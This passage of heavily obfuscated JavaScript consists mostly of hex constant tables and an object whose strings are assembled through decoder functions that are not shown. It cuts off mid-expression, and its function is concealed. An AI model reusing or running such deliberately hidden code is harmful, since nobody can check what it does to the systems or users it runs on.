sd:0x699,sb:0x52e,sX:0x36b,sf:0x95,sy:0x59,sz:0x5e,sx:0x2c3,sK:0x55f,si:0xcd,sJ:0x388,so:0x56c,sE:0x489,su:0x2a8,sC:0x2ed,sH:0x5ce,sU:0x516,sj:0x327,sZ:0x2d8,sY:0x584,sV:0x556,sM:0x36d,sT:0x390,sn:0x8,sm:0x22f,sg:0x441,sq:0x773,P0:0x6dc,P1:0x5d4,P2:0x7f3,P3:0x325,P4:0x316,P5:0x4d7,P6:0x5a8,P7:0x69f,P8:0x606,P9:0x4c4,Ph:0x652,Pt:0x79c,PA:0x44c,Pe:0x2d2,PW:0x157,PQ:0x413,Pl:0x6d2,PO:0x1df,Pa:0x704,Pk:0x5c5,PG:0x4d6,PD:0x6fb,PN:0x3f1,Ps:0x4cc,PP:0xa11,Pc:0x75a,PB:0x76e,PS:0x4af,Pw:0x35b,Pr:0x40b,PL:0x4d5,PF:0x36e,Pv:0x2cc,Pp:0x661,PR:0x66a,PI:0x7b4,Pd:0x734,Pb:0x720,PX:0xc9,Pf:0x147,Py:0x22d,Pz:0x1b7,Px:0x58,PK:0xca5,Pi:0xa5b,PJ:0xa2b,Po:0xc07,PE:0xb2e},NY={t:0xb6,A:0xcd,e:0x1db,l:0xcb},NZ={t:0xab,A:0x175,e:0x8b,l:0x149},NC={t:0x479,A:0x5ed,e:0x567,l:0x636,O:0x83d},NJ={t:0x3b2,A:0x6e6,e:0x651,l:0x569,O:0x5cc,a:0x645,k:0x85c,G:0x7a9,D:0x8f0,N:0xa73,s:0x421,P:0x479,c:0x45b,B:0x745,S:0x3ea,w:0x614,r:0x34c,L:0x86d,F:0x51b,v:0x8a7,p:0x581,R:0x8da,I:0x953,d:0x69d,b:0x511,X:0x50a,f:0x2fc,y:0x6ec,z:0x433,x:0x267,K:0x375,i:0x4c2,J:0x28f,o:0x769,E:0x648,u:0x5a1,C:0x6ea,H:0x466,U:0x605,j:0x454,Z:0x512,Y:0x365,V:0x858,M:0x5af,T:0x2ef,n:0xa39,m:0x989,g:0x6c7,q:0x943,h0:0xb71,h1:0x4ef,h2:0x668,h3:0x4cb,h4:0x86b,h5:0x44b,h6:0x503,h7:0x7e1,h8:0x315,h9:0x55b,hh:0x319,ht:0x6b1,hA:0x82e,he:0x60c,hW:0x856,hQ:0x9bd,hl:0xb41,hO:0x937,ha:0x697,hk:0x96b,hG:0x707,hD:0x224,hN:0x6a7,hs:0x292,hP:0x4bd,hc:0x679,hB:0x55c,hS:0x523,hw:0x749,hr:0x7d4,hL:0x6f0},Ni={t:0xd,A:0x294,e:0x15b,l:0x65},NK={t:0x157,A:0x2df,e:0xfe,l:0x1d5},Ny={t:0x14c,A:0x20c,e:0xc4,l:0x1a6},Nf={t:0x4df,A:0x5c2,e:0x805,l:0x618,O:0x88e,a:0x928,k:0x6db,G:0x47e,D:0x71f,N:0x748,s:0x732,P:0x870,c:0x97d,B:0x633,S:0x69d,w:0x5ff,r:0x5b8,L:0x42b,F:0x291,v:0x45e,p:0x146,R:0x1ed,I:0x32f,d:0x13a,b:0x300,X:0x747,f:0x354,y:0x521,z:0x29c,x:0x609,K:0x9bd,i:0xa12,J:0x750,o:0x863,E:0x8ca,u:0x65f,C:0x46f,H:0x665,U:0x6c4,j:0x80c,Z:0x7aa,Y:0x69e,V:0x575,M:0x8e5,T:0x787,n:0x56f,m:0x548,g:0x60e,q:0x80b,h0:0x3f9,h1:0x755,h2:0x729,h3:0x8b0,h4:0x8e2,h5:0x7aa,h6:0x527,h7:0xa07,h8:0x96f,h9:0x4fc,hh:0x6d2,ht:0x59d,hA:0x121,he:0x169,hW:0x3ef,hQ:0x3a0,hl:0x51},Nb={t:0x196,A:0x250,e:0x2d,l:0x19},Nd={t:0x1b3,A:0x3bc,e:0x1b9,l:0xfc},NI={t:0xe9,A:0x21e,e:0x17a,l:0xbe},Np={t:0x7db,A:0x548,e:0x744,l:0x94c,O:0x8b1,a:0x61d,k:0x312,G:0x3f1,D:0x57a,N:0x3c1,s:0x9b0,P:0x865,c:0x8ce,B:0x75e,S:0xa7e,w:0x111,r:0x3fa,L:0x30e,F:0x366,v:0x456,p:0x396,R:0x1af,I:0x25f,d:0x375,b:0x4e0,X:0x6f5,f:0xacc,y:0x9e2,z:0x9c2,x:0x7ac,K:0x6a9,i:0x189,J:0x51b,o:0x3df,E:0x689,u:0x3b6,C:0x513,H:0x368,U:0x502,j:0x68c,Z:0x538,Y:0x4e0,V:0x360,M:0x4dd,T:0x5db,n:0xa2d,m:0x736,g:0xace,q:0x988,h0:0x82d,h1:0x7b6,h2:0x47d,h3:0x4ea,h4:0x2a1,h5:0x276,h6:0x4f4,h7:0x2e0,h8:0x47f,h9:0x42b,hh:0x48d,ht:0x6e3,hA:0x9d1,he:0x89a,hW:0x86b,hQ:0x8b0,hl:0xdf,hO:0x392,ha:0xea,hk:0x1de,hG:0x137,hD:0x7f,hN:0xd1,hs:0xdd,hP:0x64,hc:0x17f,hB:0x613,hS:0x6d6,hw:0x82b,hr:0x878,hL:0x6c4,hF:0x69c,hv:0x6c5,hp:0x57d,hR:0x336,hI:0x2ed,hd:0x1da,hb:0x3d,hX:0x86,hf:0x1d5,hy:0x214,hz:0x87c,hx:0x939,NR:0xac0,NI:0x954,Nd:0xc17,Nb:0x6f,NX:0x1f7,Nf:0x31b,Ny:0x408,Nz:0x10a,Nx:0x4a,NK:0x4,Ni:0x527,NJ:0x2b8,No:0x3dc,NE:0x9f3,Nu:0x647,NC:0x874,NH:0xaa1,NU:0xa82,Nj:0x21f,NZ:0x86,NY:0x49,NV:0x89,NM:0x2ac,NT:0x7a6,Nn:0x5de,Nm:0x760,Ng:0x779,Nq:0x866,s0:0x4fa,s1:0x3a5,s2:0x4c2,s3:0x5d7,s4:0x2ea,s5:0x161,s6:0x62,s7:0x1e5,s8:0xf7,s9:0x1db,sh:0xa26,st:0xba5,sA:0x993,se:0x9a3,sW:0x700},NL={t:0x7d,A:0x173,e:0x1e4,l:0x75},Nr={t:0x186,A:0x1e2,e:0x39,l:0x1a4},Nw={t:0xef,A:0x2ed,e:0x8d,l:0x113},NB={t:0xe2,A:0x21,e:0x20,l:0x322},Ns={t:0x76c,A:0x36e,e:0x2f6,l:0x4d1,O:0x764},Nk={t:0x7dc,A:0x730,e:0x6d7,l:0x73d,O:0x483,a:0xd8,k:0x5b,G:0x2db,D:0x196,N:0x2fb,s:0x134,P:0x22c,c:0x2b0,B:0x172,S:0x335,w:0x477,r:0x77a,L:0x8f4,F:0x4a1,v:0x6de,p:0x893,R:0x911,I:0x962,d:0x8c6,b:0x947,X:0x42e,f:0x1dc,y:0x447,z:0x488,x:0x3f7,K:0x53e,i:0x7a4,J:0x651,o:0x780,E:0x6ee,u:0x582,C:0x6a6,H:0x791,U:0x5bd,j:0x9b2,Z:0x665,Y:0x6e0,V:0x21f,M:0x5ed,T:0x472,n:0xa8b,m:0x8dd,g:0x81e,q:0x8f3,h0:0x5b8},N9={t:0x312,A:0xf5,e:0x34,l:0x7},N7={t:0x4d,A:0x2aa,e:0x1cd,l:0xc8},N6={t:0xe6,A:0x176,e:0x1af,l:0x439},N5={t:0x4a9,A:0x159,e:0x1d5,l:0x17f},N4={t:0x806,A:0x6c1,e:0x842,l:0x965,O:0x811,a:0xfc,k:0x79,G:0xd9,D:0x3a6,N:0x220,s:0xa06,P:0x6b7,c:0x854,B:0x547,S:0x765,w:0x83a,r:0x9f0,L:0x90f,F:0x9df,v:0x837,p:0x863,R:0x65f,I:0xb3e,d:0x7d1,b:0x88b,X:0x1d1,f:0x22a,y:0x4b,z:0x25b,x:0x276,K:0x126,i:0x146,J:0x127,o:0xcf,E:0x368,u:0x12a,C:0xd2,H:0x2f2,U:0x13c,j:0x11c,Z:0x13a,Y:0x36c,V:0x2e2,M:0xb1,T:0xd4,n:0x670,m:0x5f0,g:0x651,q:0x57e,h0:0x750,h1:0x800,h2:0x5cc,h3:0x660,h4:0x4e5,h5:0x578,h6:0x3c0,h7:0x23,h8:0x156,h9:0x154,hh:0x39,ht:0x7f1,hA:0x50f,he:0x3cc,hW:0x69b,hQ:0x557,hl:0x829,hO:0x9af,ha:0x94b,hk:0xa02,hG:0x902},N2={t:0x1f1,A:0xef,e:0x191,l:0x233},Dg={t:0xaa0,A:0x8e8,e:0x9af,l:0x783,O:0xaf3,a:0x127,k:0x1c,G:0x51,D:0x50,N:0x117,s:0x259,P:0x50d,c:0x754,B:0x5b3,S:0x76b,w:0x407,r:0x139,L:0x1be,F:0x193,v:0x23d,p:0x76d,R:0x9d4,I:0x970,d:0x774,b:0xa03,X:0x527,f:0x598,y:0x82e,z:0x711,x:0x693,K:0x723,i:0x8b2,J:0x4fe,o:0x546,E:0x681,u:0x835,C:0x860,H:0x84d,U:0x7f6,j:0x24a,Z:0x394,Y:0x631,V:0x289,M:0xfe,T:0x7de,n:0x6b4,m:0x776,g:0x936,q:0x9c0,h0:0xe2,h1:0x290,h2:0x99,h3:0x12a,h4:0x102,h5:0x421,h6:0x5d3,h7:0x891,h8:0x5c7,h9:0x674,hh:0x9ad,ht:0x7c3,hA:0x999,he:0x58d,hW:0x618,hQ:0xa00,hl:0x971,hO:0xbf3,ha:0x6b5,hk:0xbb0,hG:0x253,hD:0x282,hN:0x25e,hs:0x161,hP:0x68,hc:0x857,hB:0x80a,hS:0x5c5,hw:0x4b1,hr:0x48d,hL:0x546,hF:0x301,hv:0x622,hp:0x575,hR:0x43a,hI:0x668,hd:0x8cd,hb:0x3e9,hX:0x4ff,hf:0x170,hy:0x11d,hz:0x317,hx:0x168,Dq:0x13d,N0:0x29f,N1:0x9b,N2:0x215,N3:0x5c,N4:0x2d9,N5:0xc7,N6:0x2d6,N7:0x37d,N8:0x27a,N9:0x2ef,Nh:0x365,Nt:0x43,NA:0x41a,Ne:0x189,NW:0x5db,NQ:0x3a3,Nl:0x81f,NO:0x675,Na:0x6e4,Nk:0x610,NG:0x790,ND:0x6ca,NN:0x9da,Ns:0x8c7,NP:0x257,Nc:0x17b,NB:0x2df,NS:0x6f,Nw:0x1f9,Nr:0x96c,NL:0x6b6,NF:0x873,Nv:0x5f3,Np:0x945,NR:0x524,NI:0x2fe,Nd:0xd4,Nb:0x2f8,NX:0x12e,Nf:0x5eb,Ny:0x37a,Nz:0x6f8,Nx:0x5fe,NK:0x808,Ni:0x217,NJ:0x76,No:0x1bc,NE:0x296,Nu:0x173},Dm={t:0xe0,A:0x292,e:0x16c,l:0x123},Dn={t:0x57,A:0x2bf,e:0x179,l:0xb1},DT={t:0x5e,A:0x2ad,e:0x69,l:0x48},DV={t:0x122,A:0x3af,e:0x1c7,l:0x32},Dj={t:0x2a8,A:0x565,e:0x47b,l:0x341,O:0x35d},Do={t:0x3a2,A:0x5e7,e:0x55b,l:0x5bb,O:0x469},Di={t:0xb,A:0x5d,e:0x7a,l:0x208,O:0x1ae},Dx={t:0x13c,A:0x18d,e:0x104,l:0x2c,O:0x4a},DX={t:0x2c4,A:0x371,e:0x4f4,l:0x2cf,O:0x3,a:0x32b,k:0x33a,G:0x463,D:0x493,N:0x27d,s:0xe9,P:0xf1,c:0x30,B:0x3b6,S:0x84,w:0x9a5,r:0x9db,L:0x7a1,F:0x530,v:0x5da,p:0x710,R:0x5ba,I:0x8d5,d:0x745,b:0x688,X:0x7a4,f:0x75b,y:0x927,z:0x57c,x:0x6e8,K:0x2,i:0xb4,J:0x142,o:0x297,E:0x2ca,u:0x835,C:0x933,H:0x9ff,U:0x9dc,j:0x9d3,Z:0x137,Y:0x36a,V:0x98,M:0x110,T:0x1b1,n:0x7e0,m:0x5fe,g:0x7f3,q:0xa00,h0:0x88d,h1:0x97e,h2:0x773,h3:0xab8,h4:0x7c6,h5:0x851,h6:0xa4c,h7:0x8d3,h8:0x9c4,h9:0xca1,hh:0xa29,ht:0x354,hA:0x378,he:0x43c,hW:0x491,hQ:0x5d0,hl:0x4bb,hO:0x6f3,ha:0x612,hk:0x656,hG:0x467,hD:0xa38,hN:0xa48,hs:0x797,hP:0x6e9,hc:0x836,hB:0x43,hS:0xfc,hw:0x1be,hr:0xab,hL:0x1e8,hF:0x52,hv:0x45,hp:0x2ec,hR:0x238,hI:0x1b2,hd:0x575,hb:0x3c9,hX:0x5fe,hf:0x730,hy:0x75a,hz:0x7bd,hx:0x973,Df:0x95b,Dy:0xbef,Dz:0x94b,Dx:0xa2a,DK:0x9bd,Di:0x6be,DJ:0x5e6,Do:0x809,DE:0x20d,Du:0x55a,DC:0x4ba,DH:0x4ea,DU:0x3cd,Dj:0x7f2,DZ:0xad4,DY:0x837,DV:0x8b0,DM:0x949,DT:0x559,Dn:0x4ee,Dm:0x570,Dg:0x667,Dq:0x35d,N0:0x280,N1:0x574,N2:0x335,N3:0x483,N4:0x2ed,N5:0x2e7,N6:0x5f0,N7:0x3da,N8:0x412,N9:0x301,Nh:0x9c3,Nt:0xa15,NA:0x8b2,Ne:0x97a,NW:0x8b5,NQ:0x1,Nl:0x127,NO:0x53,Na:0x144,Nk:0x172,NG:0x64f,ND:0x5bb,NN:0xa02,Ns:0x889,NP:0x756,Nc:0x5d7,NB:0x58f,NS:0x6f3,Nw:0x4f8,Nr:0x51e,NL:0x2f2,NF:0x5dc,Nv:0x359,Np:0x475,NR:0x350,NI:0x437,Nd:0x473,Nb:0x465,NX:0x1e1,Nf:0x561,Ny:0x71e,Nz:0x5c9,Nx:0x522,NK:0x5aa,Ni:0x308,NJ:0x16b,No:0x551,NE:0x3c9,Nu:0x4e6,NC:0x2,NH:0x152,NU:0xa5,Nj:0x2c8,NZ:0x10d,NY:0x5d9,NV:0xa97,NM:0x784,NT:0x71b,Nn:0x820,Nm:0x645,Ng:0x8dc,Nq:0x6c7,s0:0x86e,s1:0x566,s2:0x843,s3:0x7db,s4:0x51c,s5:0x8aa,s6:0x3b9,s7:0x242,s8:0x2cb,s9:0x356,sh:0x557,st:0x2cd,sA:0x3e1,se:0x2fa,sW:0x4ba,sQ:0x190,sl:0x213,sO:0xde,sa:0x115,sk:0x25,sG:0x387,sD:0x112,sN:0x1b5,ss:0x344,sP:0x5f5,sc:0x211,sB:0x36f,sS:0x369,sw:0x1eb,sr:0xb7},Db={t:0x373,A:0x1f7,e:0x455,l:0x5f9,O:0x2cf,a:0x5b2,k:0x427,G:0x575,D:0x2f8,N:0x4f6,s:0x402,P:0x418,c:0x1f2,B:0x288,S:0x368,w:0x322,r:0x95,L:0x29f,F:0x123,v:0x33e,p:0x10e,R:0x10,I:0x109,d:0xd,b:0x336,X:0xf3,f:0x24,y:0xe1,z:0x319,x:0x175,K:0x4f7,i:0x301,J:0x490,o:0x655,E:0x4af,u:0x250,C:0x2a2,H:0x1cc,U:0x7a,j:0x66,Z:0x213,Y:0xb9,V:0x7e,M:0x178,T:0x147,n:0x638,m:0x4c0,g:0x9cc,q:0x76a,h0:0x83c,h1:0x3ef,h2:0x564,h3:0x3b6,h4:0x5a4,h5:0x14c,h6:0x475,h7:0x3e9,h8:0x397,h9:0x5ac,hh:0x215,ht:0x352,hA:0x18e,he:0x351,hW:0x3d5,hQ:0x619,hl:0x206,hO:0x1b8,ha:0x1c7,hk:0xd8,hG:0x326,hD:0x417,hN:0x32a,hs:0x38e,hP:0x5a9,hc:0x303,hB:0x5da,hS:0x4f6,hw:0x2d2,hr:0x54a,hL:0x536,hF:0x462,hv:0x45d,hp:0x1d7,hR:0x256,hI:0x210,hd:0x2ce,hb:0x1a6,hX:0x28f,hf:0x38c,hy:0x30f,hz:0x579,hx:0x445,DX:0x9af,Df:0x6e3,Dy:0x793,Dz:0x57a,Dx:0x18a,DK:0x687,Di:0x3f5,DJ:0x2e2,Do:0x2d0,DE:0x22d,Du:0x58d,DC:0x5dc,DH:0x26c,DU:0x700,Dj:0x3ed,DZ:0x51c,DY:0x685,DV:0x452,DM:0x7e5,DT:0x34f,Dn:0x5b1,Dm:0x30a,Dg:0x534,Dq:0x784,N0:0x5a1,N1:0x714,N2:0x43a,N3:0x60c,N4:0x8bf,N5:0x425,N6:0x649,N7:0x63e,N8:0x780,N9:0x9ba,Nh:0x4e8,Nt:0x87e,NA:0x94f,Ne:0x133,NW:0x158,NQ:0x22c,Nl:0x2d,NO:0x122,Na:0x745,Nk:0xa03,NG:0x68f,ND:0x816,NN:0x678,Ns:0xb4,NP:0x1c7,Nc:0xa9,NB:0x41f,NS:0x62c,Nw:0x57f,Nr:0x81b,NL:0x605,NF:0x68d,Nv:0xe9,Np:0x162,NR:0x389,NI:0x11a,Nd:0x67,Nb:0x3a4,NX:0x39d,Nf:0x5d6,Ny:0x66e,Nz:0x794,Nx:0x899,NK:0x6a6,Ni:0x789,NJ:0x622,No:0x3db,NE:0x19b,Nu:0x603,NC:0x1ef,NH:0x112,NU:0x147,Nj:0x200,NZ:0xa8,NY:0x366,NV:0x276,NM:0x317,NT:0x12f,Nn:0x99,Nm:0x94,Ng:0xbf,Nq:0x2b3,s0:0x3ea,s1:0x59e,s2:0x4ea,s3:0x62a,s4:0x3cd,s5:0x31d,s6:0x401,s7:0x4fc,s8:0x7dc,s9:0x595,sh:0x91d,st:0x734,sA:0x90d,se:0x16f,sW:0x27f,sQ:0x408,sl:0x283,sO:0x41c,sa:0x2e6,sk:0x690,sG:0x410,sD:0x23e,sN:0x5a3,ss:0x3d1,sP:0x512,sc:0x721,sB:0x584,sS:0x470,sw:0x4f0,sr:0x589,sL:0x304,sF:0x559,sv:0x470,sp:0x72a,sR:0x732,sI:0x36d,sd:0x559,sb:0x63b,sX:0x4ae,sf:0x728,sy:0x27f,sz:0x407,sx:0x21e,sK:0x3e4,si:0x5cb,sJ:0x3c9,so:0x514,sE:0x59c,su:0x5bf,sC:0x9bf,sH:0x5e4,sU:0xa60,sj:0x86d,sZ:0x878,sY:0x26e,sV:0x511,sM:0x765,sT:0x5dd,sn:0x74e,sm:0x510,sg:0x8fc,sq:0x7a5,P0:0x927,P1:0x5f6,P2:0x753,P3:0x8a2,P4:0x805,P5:0x626,P6:0x43f,P7:0x2ee,P8:0x268,P9:0x238,Ph:0x3a1,Pt:0x6ec,PA:0x904,Pe:0x4ae,PW:0x8f6,PQ:0x7e1,Pl:0x155,PO:0x179,Pa:0x117,Pk:0x77,PG:0x174,PD:0x52,PN:0xb3,Ps:0xff,PP:0x129,Pc:0x3c1,PB:0x4d,PS:0x177,Pw:0x31b,Pr:0x374,PL:0xd6,PF:0x325,Pv:0x49f,Pp:0x406,PR:0x285,PI:0x2ed,Pd:0x289,Pb:0xee,PX:0xf2,Pf:0x2ab,Py:0x340,Pz:0x2bf,Px:0x19b,PK:0x1a8,Pi:0xe0,PJ:0x385,Po:0x97,PE:0x250,Pu:0x185,PC:0x644,PH:0x54c,PU:0x6f0,Pj:0x9e8,PZ:0x9a3,PY:0x71d,PV:0x694,PM:0x763,PT:0x31a,Pn:0x509,Pm:0x374,Pg:0x517,Pq:0x6a1,c0:0x472,c1:0x35b,c2:0x6c8,c3:0x523,c4:0x803,c5:0x421,c6:0x74d,c7:0x6e9,c8:0x7eb,c9:0x6af,ch:0x844,ct:0x947,cA:0xf9,ce:0x22f,cW:0x5d,cQ:0x1fd},Dt={t:0x177,A:0x30,e:0x11b,l:0x384},Dh={t:0x1b0,A:0x151,e:0x13e,l:0xbe},D9={t:0x130,A:0xc0,e:0x1dd,l:0xc1},D8={t:0x36f,A:0x14e,e:0xf2,l:0x1be},D5={t:0x600,A:0x310,e:0x223,l:0x412,O:0x472},D3={t:0x873,A:0x7c5,e:0xb2d,l:0x8d4,O:0x838},D1={t:0x54e,A:0x4b7,e:0x739,l:0x1db,O:0x470},Gm={t:0xbfd,A:0x99e,e:0x9ed,l:0xa1f,O:0xa14},GY={t:0x9a,A:0x207,e:0x14f,l:0x320,O:0x120,a:0x76,k:0x18,G:0xb,D:0x1,N:0x1c9,s:0x762,P:0x843,c:0x6ea,B:0x793,S:0x6bb,w:0x233,r:0x489,L:0x301,F:0x1d8,v:0x3cc,p:0x59c,R:0x7d6,I:0x86f,d:0x7d5,b:0x91f,X:0x5f5,f:0x694,y:0x458,z:0x8e0,x:0x702,K:0x537,i:0x79c,J:0x7cc,o:0x7c6,E:0x79f},GZ={t:0xa7,A:0x2a2,e:0x72,l:0x169},Gj={t:0x123,A:0x40e,e:0xba,l:0xd1},Gu={t:0x489,A:0x66c,e:0x53b,l:0x80d,O:0x7fd,a:0x259,k:0x40b,G:0x412,D:0x231,N:0x587,s:0x79e,P:0x5c0,c:0x649,B:0x5fb,S:0x46d,w:0x953,r:0x50e,L:0x94c,F:0x74d,v:0x9fa,p:0x4eb,R:0x568,I:0x63a,d:0x8b7,b:0x67f,X:0x47f,f:0x70e,y:0x37a,z:0x58c,x:0x30f,K:0x5f1,i:0x2c2,J:0x3f1,o:0x6c3,E:0x51e,u:0x34,C:0x151,H:0x2b,U:0x21d,j:0x56,Z:0x6d7,Y:0x76c,V:0x8a6,M:0x418,T:0x673,n:0x64d,m:0x567,g:0x4d1,q:0x693,h0:0x915,h1:0x57e,h2:0x2cb,h3:0x3ec,h4:0x36,h5:0x81,h6:0x755,h7:0x6df,h8:0x72d,h9:0x369,hh:0x48f,ht:0x7d9,hA:0x71c,he:0x7fb,hW:0x9af,hQ:0x83d,hl:0x7c,hO:0x48,ha:0x276,hk:0x23d,hG:0x3f7,hD:0x1cd,hN:0x4c,hs:0x118,hP:0x16b,hc:0x3dc,hB:0x2c8,hS:0x279,hw:0x119,hr:0x293,hL:0x2a3,hF:0x95c,hv:0x7ef,hp:0x9c1,hR:0x9ac,hI:0x905,hd:0x87,hb:0x1e2,hX:0x72,hf:0x12a,hy:0xda},GE={t:0x1ee,A:0x351,e:0x1f6,l:0x257,O:0xc2,a:0x3a5,k:0x462,G:0x3b0,D:0x49e,N:0x4b0,s:0x6dd,P:0x5f5,c:0x638,B:0x5f3,S:0x141,w:0x17f,r:0x70,L:0x1,F:0x24d,v:0xae8,p:0x852,R:0xb0b,I:0xae3,d:0x900,b:0x544,X:0x5f1,f:0x4f0,y:0x3bb,z:0x6ee},Gy={t:0x152,A:0x1ec,e:0x156,l:0x60},Gf={t:0x8e,A:0x1b2,e:0x177,l:0x17b},GR={t:0x692,A:0xaad,e:0x831,l:0xa02,O:0xaf1,a:0x635,k:0x46d,G:0x4ae,D:0x5e6,N:0x505,s:0x5bb,P:0x9a7,c:0x784,B:0x8ce,S:0x831,w:0x901,r:0x436,L:0x8d0,F:0x6bc,v:0x6a0,p:0x141,R:0x76,I:0xe,d:0x13c,b:0x3e4,X:0xb,f:0x3a2,y:0x2d8,z:0x184,x:0x365,K:0x45f,i:0x337,J:0x2de,o:0x24f,E:0x177,u:0xaeb,C:0x850,H:0x6a2,U:0x948,j:0xa85,Z:0x166,Y:0x3f8,V:0x162,M:0x3a9,T:0x1bc,n:0x717,m:0x763,g:0x516,q:0x83e,h0:0x5d7,h1:0x2a,h2:0x151,h3:0x20c,h4:0x166,h5:0x1af,h6:0x88d,h7:0xa2e,h8:0x874,h9:0x5b8,hh:0xa35,ht:0x3b1,hA:0xa8,he:0x3b9,hW:0x338,hQ:0x1a1},GD={t:0x98,A:0x134,e:0x1c4,l:0x15a},Gl={t:0xb7d,A:0x95a,e:0xaef,l:0x88b,O:0x820,a:0x62e,k:0x401,G:0x7c2,D:0x793,N:0x55d,s:0x10,P:0x2fd,c:0x166,B:0x77,S:0x153,w:0x129,r:0x1a6,L:0x202,F:0xd,v:0x35,p:0x4f1,R:0x1dc,I:0x672,d:0x4a1,b:0x32e,X:0x4a8,f:0x53e,y:0x3d2,z:0x41b,x:0x6cb,K:0xa1e,i:0xa1c,J:0x8b3,o:0xade,E:0x856,u:0x3b2,C:0x13c,H:0x104,U:0x2bd,j:0x32c,Z:0x1e7,Y:0x63e,V:0x301,M:0x3db,T:0x468,n:0x5aa,m:0x75a,g:0x4dd,q:0x6d9,h0:0x5d4,h1:0x709,h2:0x767,h3:0x742,h4:0x703,h5:0x612,h6:0x6f0,h7:0x532,h8:0x82e,h9:0x51e,hh:0x930,ht:0xb90,hA:0xa51,he:0x9ea,hW:0xaf3,hQ:0x761,hl:0x5ed,hO:0x563,ha:0x687,hk:0x5a9,hG:0x589,hD:0x7d7,hN:0x31a,hs:0x856,hP:0x462},GW={t:0x30e,A:0x6e,e:0x3b,l:0x7e},G8={t:0x289,A:0x104,e:0x1cb,l:0x89},G7={t:0x258,A:0x27b,e:0x60c,l:0x29f,O:0x48d,a:0x47,k:0x12d,G:0xe9,D:0x336,N:0xed,s:0x42c,P:0x20f,c:0x299,B:0x326,S:0x145,w:0x4dc,r:0x49b,L:0x639,F:0x906,v:0x3e1,p:0x2cc,R:0x33d,I:0x5ab,d:0x66f,b:0x489,X:0x1f9,f:0x258,y:0x2,z:0x47,x:0x282,K:0x4e9,i:0x501,J:0x4a8,o:0x3f0,E:0x5b4,u:0x288,C:0x3af,H:0x40c,U:0x25f,j:0x4f8,Z:0x2f6,Y:0x275,V:0x40f,M:0x35e,T:0x310,n:0x64c,m:0x479,g:0x6a7,q:0x65a,h0:0x4eb,h1:0x320,h2:0xa7,h3:0x298,h4:0xae,h5:0x556},G4={t:0xce,A:0x72,e:0x92,l:0x69},G2={t:0xe7,A:0x181,e:0xad,l:0x1a9},G1={t:0x193,A:0x12f,e:0x1e9,l:0x1c7},G0={t:0x267,A:0xa1,e:0x157,l:0x3f},kq={t:0x13e,A:0x127,e:0xba,l:0xc1},kg={t:0x140,A:0x74,e:0x96,l:0x16a},aq={t:0x432,A:0xff,e:0xda,l:0x1e1};function hY(t,A,e,l,O){return hU(t- -aq.t,A-aq.A,e-aq.e,l-aq.l,l);}var t={'ukAkM':function(k,G){return k===G;},'ROMBE':hZ(P3.t,P3.A,P3.e,P3.l,P3.O),'XFaBi':function(k,G){return k+G;},'DpHLI':hZ(P3.a,P3.k,P3.G,P3.D,P3.N),'zAhvz':hZ(P3.s,P3.P,P3.c,P3.B,P3.S),'ronbB':hZ(P3.w,P3.r,P3.L,P3.F,P3.v)+'n','nAMqP':function(k,G){return k===G;},'ZUkQm':hY(P3.p,P3.R,P3.I,-P3.d,P3.b),'YaBei':hY(P3.X,P3.f,P3.y,P3.z,P3.x),'jXWIh':hZ(P3.K,P3.i,P3.J,P3.o,P3.E),'CUvQx':function(k,G){return k(G);},'BJCWK':function(k,G){return k!==G;},'doAYM':hT(P3.u,P3.C,P3.H,P3.U,P3.j),'Jdnbo':hV(P3.Z,P3.Y,P3.V,P3.M,P3.T),'QkCna':function(k,G){return k<G;},'sDxoN':hM(-P3.n,P3.m,P3.g,P3.q,P3.h0)+hM(P3.h1,P3.h2,P3.h3,P3.h4,P3.h5)+hY(P3.h6,P3.h7,-P3.h8,P3.h9,P3.hh)+hT(P3.ht,P3.hA,P3.he,P3.hW,P3.hQ)+hY(P3.hl,P3.hO,P3.ha,P3.hk,P3.hG)+hZ(P3.hD,P3.hN,P3.hs,P3.hP,P3.hc)+hZ(P3.hB,P3.hS,P3.hw,P3.hr,P3.hL),'jiqjM':function(k,G){return k===G;},'fUBfg':hM(P3.hF,P3.hv,P3.hp,P3.hR,P3.hI),'daRky':hT(P3.hd,P3.hb,P3.hX,P3.hf,P3.hy),'rTwgK':function(k,G,D){return k(G,D);},'dzyUs':function(k,G){return k!==G;},'ZnfWX':hV(P3.hz,P3.hx,P3.P4,P3.P5,P3.P6),'ScBia':hT(P3.P7,P3.P8,P3.P9,P3.Ph,P3.Pt),'eoqXC':hT(P3.PA,P3.Pe,P3.PW,P3.PQ,P3.Pl),'xFBnw':function(k,G){return k===G;},'ccRgj':hM(P3.PO,P3.Pa,P3.Pk,P3.PG,P3.PD),'Bkmgz':hZ(P3.PN,P3.Ps,P3.PP,P3.Pc,P3.PB),'hEVrR':hZ(P3.PS,P3.L,P3.Pw,P3.Pr,P3.PL)+'k','TNzkn':hY(P3.PF,P3.Pv,P3.Pp,P3.PR,P3.PI)+hM(P3.Pd,-P3.Pb,P3.PX,-P3.Pf,-P3.Py)+hZ(P3.Pz,P3.Px,P3.PK,P3.Pi,P3.PJ)+hT(P3.Po,-P3.PE,P3.Pu,P3.PC,P3.PH),'ZaBDd':hT(P3.PU,P3.Pj,P3.PZ,P3.PY,P3.PV)+hM(P3.PM,P3.PT,P3.Pn,P3.Pm,P3.Pg),'qKebI':hT(P3.A,P3.Pq,P3.c0,P3.c1,P3.c2)+hT(P3.c3,P3.c4,P3.c5,P3.c6,P3.c7)+hT(P3.w,P3.c8,P3.c9,P3.ch,P3.ct),'EJwPB':hT(P3.cA,P3.ce,P3.cW,P3.cQ,P3.cl)+'t','mQuSr':hZ(P3.cO,P3.ca,P3.ck,P3.cG,P3.cD)+'id','IURNt':hM(P3.cN,P3.cs,P3.cP,P3.cc,P3.cB)+hM(P3.cS,P3.cw,P3.cr,P3.cL,P3.cF)+hV(P3.cv,P3.cw,P3.cp,P3.cR,P3.cI)+hM(P3.cd,P3.cb,P3.cX,P3.cf,P3.cy)+hY(P3.cz,P3.cx,P3.cK,P3.ci,P3.PF)+hT(P3.cJ,P3.co,P3.cE,P3.cu,P3.cC)+hT(P3.cH,P3.cU,P3.cj,P3.cZ,P3.cY)+hV(P3.cV,P3.cM,P3.cT,P3.cn,P3.cm)+'0A','sXiPQ':hY(P3.cg,P3.cq,P3.B0,P3.B1,-P3.B2)+hZ(P3.B3,P3.B4,P3.B5,P3.B6,P3.B7)+hT(P3.B8,P3.B9,P3.Bh,P3.Bt,P3.Pm)+hZ(P3.BA,P3.Be,P3.BW,P3.BQ,P3.Bl)+hZ(P3.BO,P3.Ba,P3.Bk,P3.BG,P3.BD)+hZ(P3.BN,P3.Bs,P3.BP,P3.Bc,P3.BB)+hV(P3.BS,P3.Bw,P3.Br,P3.